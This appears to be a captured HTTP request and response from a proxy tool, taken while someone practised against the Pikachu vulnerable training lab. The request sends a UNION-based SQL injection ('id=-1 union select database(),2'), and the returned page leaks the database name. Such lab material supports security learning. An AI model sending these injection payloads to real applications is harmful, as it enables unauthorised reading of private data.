 Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 108.61.196.236
Content-Length: 58
Cache-Control: max-age=0
Origin: http://108.61.196.236
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Referer: http://108.61.196.236/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=ti6arq21lactqde6vfbo0k7a02; SL_GWPT_Show_Hide_tmp=1; SL_G_WPT_TO=eo;
SL_wptGlobTipTmp=1
Connection: close
id=-1 union select database(),2&submit=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>hello,pikachu <br />your email is: 2</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->